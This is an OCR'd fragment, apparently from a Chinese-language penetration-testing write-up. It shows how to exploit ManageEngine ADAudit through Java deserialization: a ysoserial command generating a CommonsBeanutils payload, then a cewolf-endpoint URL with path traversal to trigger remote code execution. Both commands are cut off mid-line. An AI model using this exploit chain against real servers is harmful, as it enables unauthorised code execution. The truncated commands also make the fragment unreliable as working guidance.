
使用ysoserial生成反序列化payload，因为ADAudit引用了
Commons-beanutils库，所以可以生成CB载荷
PLAINTEXT
1
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar Commo
触发rce
PLAINTEXT
1
http://192.168.111.138:8081/cewolf/a.png?img=/..